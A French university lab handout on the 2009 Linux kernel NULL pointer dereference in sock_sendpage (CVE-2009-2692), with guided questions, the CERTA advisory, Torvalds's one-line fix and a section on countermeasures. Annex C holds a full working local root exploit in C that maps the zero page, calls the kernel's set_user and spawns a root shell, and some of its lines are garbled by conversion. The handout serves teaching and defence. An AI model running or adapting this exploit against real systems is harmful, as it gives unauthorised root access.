# TP Système: étude d'une faille noyau

# Olivier Levillain

# Lundi 7 Mars 2011

# Table des matières



# 1 Quelques éléments de base

# 1.1 Autour de mmap

#### Question n°1

À quoi sert l'appel système mmap ?

#### Question n°2

L'appel système mmap, tout comme mprotect, prend un argument entier prot. Quelles valeurs peut prendre cet argument ? Donnez un exemple d'application pour deux valeurs possibles.

### Question n°3

Que se passe-t-il en cas d'accès à une page mémoire non conforme à l'argument prot ?

### Question n°4

Ecrire un petit programme mettant en évidence la violation de l'argument prot.

# 1.2 Rappels sur la segmentation mémoire sous x86

# 2 Présentation de la faille

### 2.1 Contexte

En août 2009, Tavis Ormandy et Julien Tinnes ont découvert une faille affectant tous les noyaux Linux 2.4 et 2.6 depuis 2001. L'annexe A reproduit l'avis du CERTA correspondant et l'annexe B reproduit le correctif proposé par Linus Torvalds.

Il est intéressant de constater que cette faille de sécurité a permis le jailbreak d'Androïd, le système d'exploitation pour téléphone portable de Google.

#### 2.2 La structure proto\_ops

Lors de l'appel système *socket*, le noyau crée un nouveau descripteur de fichier, et lui associe une structure de type struct proto\_ops. Cette structure contient des pointeurs vers l'ensemble des fonctions utiles pour la famille de sockets considérée. Voici un extrait de la définition de cette structure, que l'on trouve dans include/linux/net.h :

```
1 struct proto_ops {
       int family;
3 struct module *owner;
5 int (*release) (struct socket *sock);
       int (*bind) (struct socket *sock, struct sockaddr *myaddr, int sockaddr_len);
7 int (*connect) (struct socket *sock, struct sockaddr *vaddr, int sockaddr_len, int flags);
       int (*socketpair)(struct socket *sock1, struct socket *sock2);
9 int (*accept) (struct socket *sock, struct socket *newsock, int flags);
11 [...]
13 ssize_t (*sendpage) (struct socket *sock, struct page *page, int offset, size_t size, int flags);
       ssize_t (*splice_read)(struct socket *sock, loff_t *ppos, struct pipe_inode_info *pipe,
15 size_t len, unsigned int flags);
     };
```
On reconnaît des noms de fonction correspondant aux appels système relatifs aux sockets (comme bind, connect, accept). D'autres correspondent aux fonctions bas niveau permettant la copie de données lors des accès en lecture/écriture. C'est le cas de sendpage que nous allons regarder de plus près dans la suite de ce sujet.

Parmi les familles de sockets vulnérables, nous avons choisi d'étudier les sockets Bluetooth, dont la structure proto\_ops, définie dans net/bluetooth/hci\_sock.c, est la suivante :



### 2.3 Déréférencement d'un pointeur mal défini

Lorsque l'on invoque certains appels système (comme sendfile) sur une socket, on obtient, à l'issue d'une longue chaîne d'appels de fonctions, l'exécution de la fonction suivante :

```
1 static ssize_t sock_sendpage(struct file *file, struct page *page,
                                 int offset, size_t size, loff_t *ppos, int more)
3 \mid \{struct socket *sock;
5 int flags;
7 sock = file->private_data;
9 flags = !(file->f_flags & O_NONBLOCK) ? 0 : MSG_DONTWAIT;
       if (more)
11 | flags |= MSG_MORE;
13 return sock->ops->sendpage(sock, page, offset, size, flags);
     }
```
où sock->ops (l.13) pointe vers la structure proto\_ops associée à la famille de sockets considérée.

#### Question n°5

D'après ce qui a été dit plus haut, que se passe-t-il dans cette fonction lorsqu'elle est appelée avec une socket de type Bluetooth ?

i Le problème identifié ici avec les sockets Bluetooth concerne également d'autres familles de sockets comme AppleTalk ou X25.

# 3 Étude du code d'exploitation

Le code de l'annexe C est un exemple de programme exploitant la vulnérabilité décrite précédemment. Nous allons l'étudier en plusieurs étapes. Les lignes auxquelles il est fait référence sont celles du fichier exploit.c de l'annexe C.

# 3.1 Lignes 37 à 63 et 79 : get\_kernel\_sym

Le fichier virtuel /proc/kallsyms recense l'ensemble des symboles du noyau sous la forme suivante :

```
[...]
c0129b3b T sys_setgid
c0129c0a T sys_setregid
c0129d2e T sys_setfsuid
c0129dcf t set_user
c0129e62 T sys_setresuid
c0129fe4 T sys_setuid
c012a0d4 T sys_setreuid
[...]
```
où chaque ligne représente l'adresse du symbole, la section où il se situe<sup>1</sup>, et le nom du symbole.

#### Question n°6

Que fait l'appel à la fonction get\_kernel\_sym à la ligne 79 du fichier exploit.c ?

#### Question n°7

Pourquoi la fonction set\_user n'est-elle pas appelée directement, mais uniquement indirectement à travers own\_the\_kernel() ?

# 3.2 Ligne 82 : utilisation de mmap

#### Question n°8

Décrivez ce que fait l'appel à mmap.

#### Question n°9

En cas de réussite, que contient le pointeur mem ?

# 3.3 Lignes 86 à 89 : préparation du code dans le tampon mem

Les instructions des lignes 86 à 89 consistent à écrire les octets suivants au début du tampon mem :



Les six premiers octets consistent uniquement à réaliser un saut (jmp pour jump) vers la fonction dont l'adresse est donnée dans les quatre octets suivants (à l'adresse 6).

Ainsi, l'effet de l'exécution de ces quelques octets est de lancer la fonction own\_the\_kernel.

<sup>1.</sup> Le caractère T correspond par exemple à la section .text, c'est-à-dire à du code ; de plus, la lettre représentant la section est en majuscule lorsque le symbole est exporté.

### 3.4 Lignes 66 à 71 : own\_the\_kernel

#### Question n°10

Que cherche-t-on à faire avec la fonction own\_the\_kernel() ? Sous quelles conditions cette fonction peut-elle être exécutée avec succès ?



À titre d'information, la fonction set\_user est donnée en annexe D.

### 3.5 Lignes 91 à 129 : déclenchement de la vulnérabilité

#### Question n°11

D'après ce que nous avons vu dans la partie précédente, qu'est-ce que l'attaquant espère lors de l'appel à sendfile ?

#### Question n°12

Comment l'attaquant vérifie-t-il que l'attaque a réussi ?

#### Question n°13

À quoi sert la boucle for et le label repeat\_it ?

#### 3.6 Questions complémentaires

#### Question n°14

Dans les lignes 93 à 97, l'appel à mkstemp est suivi d'un appel à unlink. Quel est l'intérêt de ce dernier appel ? Quand le fichier sera-t-il supprimé ?

#### Question n°15

Quel est l'utilité de ftruncate ? Peut-on s'en passer ?

#### Question n°16

A quoi sert l'appel à setresuid(0) ligne 128 ?

# 4 Test du code d'exploitation

# 5 Contre-mesures

Nous allons évoquer ici quelques contre-mesures possibles pour corriger ou contourner la vulnérabilité étudiée dans les parties précédentes.

#### 5.1 Recompilation minimaliste du noyau

Un administrateur consciencieux a recompilé son noyau sans inclure le support des sockets vulnérables à l'attaque présentée.

#### Question n°17

Expliquez où et comment le code exploit.c échoue.

### 5.2 Empêcher la compilation ou l'exécution de programmes aux utilisateurs

Pour mettre en œuvre l'attaque décrite, il est nécessaire d'avoir un accès local à la machine, de pouvoir compiler le code exploit.c et de l'exécuter.

#### Question n°18

Que pensez-vous de la contre-mesure consistant à retirer le compilateur C de la station à protéger ?

#### Question n°19

Comment interdiriez-vous l'exécution de programmes compilés ou importés par un utilisateur ?

#### Question n°20

Que pensez-vous de l'efficacité de cette dernière contre-mesure ?

### 5.3 Retirer les symboles du noyau /proc/kallsyms

Afin d'empêcher l'attaquant d'exécuter son programme exploit.c, un administrateur propose de supprimer l'accès à la liste des symboles du noyau. Il interdit ainsi l'export de kallsyms (ou équivalent) dans le système de fichiers virtuel /proc, et il supprime le fichier System.map présent dans boot.

#### Question n°21

Expliquez pourquoi cette mesure a en général une efficacité très limitée.

#### Question n°22

Quelle autre mesure préconiseriez-vous pour renforcer la suppression de la liste des symboles noyau ?

#### 5.4 vm.mmap\_min\_addr

Depuis la version 2.6.23, le noyau dispose d'un sysctl intitulé vm.mmap\_min\_addr qui permet d'interdire l'utilisation de mmap pour projeter une page à une adresse trop basse.

La valeur par défaut est vm.mmap\_min\_addr = 32768, qui interdit de projeter des pages dont l'adresse est inférieure à 32768.

#### Question n°23

Expliquez où et comment le code exploit.c échoue.

#### 5.5 Correctif proposé

Le correctif proposé par Linus Torvalds et intégré depuis au noyau Linux est décrit à l'annexe B. On trouve également dans cette annexe quelques morceaux choisis du code source du noyau permettant de comprendre la correction effectuée.

#### Question n°24

Expliquez comment le correctif fonctionne.

#### Question n°25

Permet-il de répondre correctement à la question ?

# 5.6 Protections supplémentaires apportées par PaX

Le mécanisme KERNEXEC intégré dans le patch PaX de durcissement du noyau Linux a pour effet de « raccourcir » le segment de code noyau (KERNEL\_CS), de manière à ce qu'il ne couvre que la plage d'adresses correspondant à la section .text du noyau (en adresses logiques ou linéaires - le segment n'introduit pas de décalage entre ces deux types d'adresses, tout comme dans un noyau standard).

# Question n°26

Expliquez l'impact d'une telle modification sur l'exploitation de la vulnérabilité.

# Question n°27

Pourquoi KERNEXEC n'est il proposé que lors de la compilation d'un noyau pour une architecture de processeur x86 32 bits ?

# 5.7 Recommandations

#### Question n°28

Parmi les contre-mesures proposées, quelles seraient celles que vous recommanderiez pour contrer une telle vulnérabilité, par ordre de priorité ? Indiquez à chaque fois s'il s'agit d'une contre-mesure générique ou spécifique à la vulnérabilité présentée ?

# A Avis du CERTA 2009-AVI-337 du 21 août 2009

# Objet : Vulnérabilité du noyau Linux

#### Risque

Élévation de privilèges.

### Systèmes affectés

- Les noyaux Linux 2.4.37.4 et antérieurs ;
- les noyaux 2.6.30.4 et antérieurs.

### Résumé

Une vulnérabilité affectant les noyaux Linux et permettant une élévation de privilèges a été corrigée.

# Description

Une vulnérabilité récente affectant les noyaux Linux a été rendue publique. Elle concerne un déréférencement de pointeur NULL à la création de sockets pour quelques protocoles et permet l'élévation de privilèges.

### Solution

Le correctif actuel se trouve dans le Git de kernel.org mais devrait être rapidement intégré dans les différentes distributions. (cf. section Documentation).

### Documentation

- Soumission du 13 août 2009 dans le Git de kernel.org : http://git.kernel.org/[...]
- Article de l'ISC SANS 6964 du 14 août 2009 : http://isc.sans.org/diary.html?storyid=6964
- Bulletins d'annonce d'erreur RedHat 516949 du 14 août 2009 : https://bugzilla.redhat.com/show\_bug.cgi?id=516949 https://bugzilla.redhat.com/show\_bug.cgi?id=CVE-2009-2692
- Bulletins de sécurité Debian DSA-1862 du 14 août 2009 et DSA-1864 du 16 août 2009 : http://www.us.debian.org/security/2009/dsa-1862
- http://www.us.debian.org/security/2009/dsa-1864
- Bulletins de sécurité Fedora 10 et 11 du 15 août 2009 : https://www.redhat.com/archives/fedora-package-announce/2009-August/msg00727.html https://www.redhat.com/archives/fedora-package-announce/2009-August/msg00728.html – Bulletin de sécurité Mandriva MDVSA-2009 :205 du 17 août 2009 :
- http://www.mandriva.com/en/security/advisories?name=MDVSA-2009:205
- Bulletin de sécurité Suse SUSE-SA :2009 :045 du 20 août 2009 : http://lists.opensuse.org/opensuse-security-announce/2009-08/msg00007.html
- Bulletin de sécurité Ubuntu USN-819-1 du 19 août 2009 :
- http://www.ubuntu.com/usn/usn-819-1
- Référence CVE CVE-2009-2692 : http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-2692

# B Correctif apporté au noyau Linux

# Make sock sendpage() use kernel sendpage()



#### Description

kernel\_sendpage() does the proper default case handling for when the socket doesn't have a native sendpage implementation.

Now, arguably this might be something that we could instead solve by just specifying that all protocols should do it themselves at the protocol level, but we really only care about the common protocols. Does anybody really care about sendpage on something like Appletalk ? Not likely.

Acked-by : David S. Miller <davem@davemloft.net> Acked-by : Julien TINNES <julien@cr0.org> Acked-by : Tavis Ormandy <taviso@sdf.lonestar.org> Cc : stable@kernel.org Signed-off-by : Linus Torvalds <torvalds@linuxfoundation.org>

#### Affected file(s)

– net/socket.c

### Diff file

```
--- a/net/socket.c
+++ b/net/socket.c
@@ -736,7 +736,7 @@ static ssize_t sock_sendpage(struct file *file, struct page *page,
        if (more)
                flags |= MSG_MORE;
       return sock->ops->sendpage(sock, page, offset, size, flags);
+ return kernel_sendpage(sock, page, offset, size, flags);
}
 static ssize_t sock_splice_read(struct file *file, loff_t *ppos,
```
#### Rapide explication de texte

Les éléments fournis ci-dessus indiquent que le correctif proposé par Linus Torvalds affecte uniquement une ligne dans le fichier net/socket.c du noyau. Au lieu d'appeler directement sock->ops->sendpage, la fonction sock\_sendpage appelle la fonction kernel\_sendpage.

Le nouveau code de la fonction sock\_sendpage est donc

```
static ssize_t sock_sendpage(struct file *file, struct page *page,
                             int offset, size_t size, loff_t *ppos, int more)
{
  struct socket *sock;
  int flags;
  sock = file->private_data;
  flags = !(file->f_flags & O_NONBLOCK) ? 0 : MSG_DONTWAIT;
  if (more)
```

```
flags |= MSG_MORE;
   return kernel_sendpage(sock, page, offset, size, flags);
}
et le code de la fonction kernel_sendpage est le suivant :
```

```
int kernel_sendpage(struct socket *sock, struct page *page, int offset,
                    size_t size, int flags)
{
  if (sock->ops->sendpage)
  return sock->ops->sendpage(sock, page, offset, size, flags);
  return sock_no_sendpage(sock, page, offset, size, flags);
}
```
**i** La fonction sock\_no\_sendpage est une implémentation par défaut répondant au besoin lorsqu'aucune fonction spécifique (et généralement plus efficace) n'est disponible.

# C Code d'exploitation

```
1 /* Inspire de exploit.c de wunderbar_emporium.zip */
2
     #include <stdint.h>
4 #include <stdio.h>
     #include <stdlib.h>
6 #include <sys/mman.h>
     #include <sys/sendfile.h>
8 #include <sys/socket.h>
     #include <sys/types.h>
10 #include <unistd.h>
12 #define DOMAINS_STOP -1
14 | const int domains[][3] = {{ PF_APPLETALK, SOCK_DGRAM, 0 },
16 { PF_IPX, SOCK_DGRAM, 0 },
       { PF_IRDA, SOCK_DGRAM, 0 },
18 { PF_X25, SOCK_DGRAM, 0 },
       { PF_AX25, SOCK_DGRAM, 0 },
20 { PF_BLUETOOTH, SOCK_DGRAM, 0 },
       { PF_PPPOX, SOCK_DGRAM, 0 },
22 { DOMAINS_STOP, 0, 0 }
     };
24
     int got_ring0 = 0;
26
     typedef int __attribute__((regparm(3))) (* _set_user)(uid_t new_ruid, int dumpclear);
28 set_user set_user;
30
     static void fatal (char* msg) {
32 fprintf(stderr, "%s\n", msg);
         exit (1);
34 }
36
     static unsigned long get_kernel_sym(char *name)
38 \mid \mathcal{E}FILE *f;
40 unsigned long addr;
       char dummy;
42 char sname[256];
       int ret;
44
       f = \text{fopen}("/proc/kallsyms", "r");
46 if (f == NULL) return 0;
48 ret = 0;
       while(ret != EOF) {
50 ret = fscanf(f, "%p %c %s\n", (void **)&addr, &dummy, sname);
         if (ret == 0) {
```

```
52 fscanf(f, \sqrt{\frac{S}{n}}, sname);
            continue;
54 }
          if (!strcmp(name, sname)) {
56 fclose(f);return addr;
58 }
        }
60
        fclose(f);
62 return 0;
      }
64
66 static int __attribute__((regparm(3))) own_the_kernel(unsigned long a, unsigned long b,
          unsigned long c, unsigned long d, unsigned long e)
      {
68 \qquad \qquad got_ring0 = 1;
        set_user (0, 0);
70 return -1;
      }
72
74 void main ()
      {
76 char *mem = NULL;
        int d;
78
        set_user = (_set_user)get_kernel_sym("set_user");
80 if (set_user == NULL) fatal ("UNABLE TO RESOLVE \"set_user\" SYMBOL");
82 mem = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_ANONYMOUS |
            MAP_PRIVATE, 0, 0);
        if (mem != NULL) fatal ("UNABLE TO MAP ZERO PAGE!");
84 fprintf(stdout, " [+] MAPPED ZERO PAGE!\n");
86 mem[0] = \sqrt{xff'};
        mem[1] = \sqrt{x25};
88 \star (unsigned int \star) \text{\textsterling} and \text{\textsterling} = 6;
        *(unsigned long *)&mem[6] = (unsigned long)&own_the_kernel;
90
        /* trigger it */
92 {
          char template[] = "\# \text{tmp/sendfile.XXXXXX"};94 int in, out;
96 if (\text{in} = \text{mkstem}(\text{template})) < 0) fatal ("failed to open input descriptor");
          unlink(template);
98
          // Find a vulnerable domain
100 d = 0;
        repeat_it:
102 for (; domains[d][0] != DOMAINS_STOP; d++) {
```

```
if ((out = socket(domains[d][0], domains[d][1], domains[d][2])) \ge 0) {
104 printf (\top + \top);
          break;
106 | }
           printf ("-");
108 }
110 if (out < 0) fatal ("unable to find a vulnerable domain, sorry");
112 // Truncate input file to some large value
          ftruncate(in, getpagesize());
114
          // sendfile() to trigger the bug.
116 | sendfile(out, in, NULL, getpagesize());
        }
118
        if (got_ring0) {
120 fprintf(stdout, " [+] got ring0!\n\pi");
        } else {
122 d<sup>++</sup>;
          goto repeat_it;
124 }
126 if (getuid() == 0)
          fprintf(stdout, " [+] Got root!\n");
128 else
          fatal (" [+] Failed to get root :( Something's wrong. Maybe the kernel isn't vulnerable
             ?");
130
        setresuid (0);
132 execl("/bin/sh", "/bin/sh", "-i", NULL);
      }
```
ightarribute\_((regparm(3))). Il s'agit d'un attribute de l'attribute de l'attribute de l'attribute de l'attribute de l'attribute de l'attribute de l'attribute de l'attribute de l'attribute de l'attribute de l'attribute de tribut utilisé par les fonctions compilées dans le noyau. Il est nécessaire de l'appliquer pour que les conventions d'appels à l'intérieur du noyau soient respectées lors de l'exploitation de la faille. Ces attributs peuvent être ignorés sans remettre en cause la compréhension du programme.

**i** Quelques informations sur les fonctions utilisées. La fonction fscanf est le pendant de fprintf pour la lecture d'une entrée selon un format donné. Ainsi, fscanf("%d %c") correspond à la lecture d'un entier, puis d'un caractère. strcmp compare les deux chaînes de caractères données en paramètres jusqu'à ce qu'il rencontre un caractère nul ou une différence. Si le résultat est nul, c'est que les deux chaînes sont identiques.

# D Fonction set\_user du noyau

```
1 static int set_user(uid_t new_ruid, int dumpclear)
     {
3 struct user_struct *new_user;
5 | new_user = alloc_uid(current->nsproxy->user_ns, new_ruid);
       if (!new_user)
7 | return -EAGAIN;
9 if (atomic_read(&new_user->processes) >=
           current->signal->rlim[RLIMIT_NPROC].rlim_cur &&
11 | new_user != current->nsproxy->user_ns->root_user) {
         free_uid(new_user);
13 return -EAGAIN;
       }
15
       switch_uid(new_user);
17
       if (dumpclear) {
19 Set_dumpable(current->mm, suid_dumpable);
         smp_wmb();
21 }
       current->uid = new_ruid;
23 return 0;
     }
```
Cette fonction interne du noyau a pour l'objectif d'attribuer au processus courant un nouvel uid. Avant d'effectuer la modification, set\_user vérifie que l'utilisateur associé au nouvel uid n'a pas encore dépassé la limite RLIMIT\_NPROC de processus qu'il peut lancer. Si la vérification réussit, l'instruction finale current->uid = new\_ruid a pour effet de modifier le champ uid dans le contexte noyau du processus courant.

Il est important de noter que cette fonction ne vérifie pas que le changement d'identifiant est autorisé. C'est le rôle des appels système tels que setuid, qui utilisent cette fonction auxiliaire. C'est pour cette raison qu'utiliser set\_user directement est utile pour l'attaquant.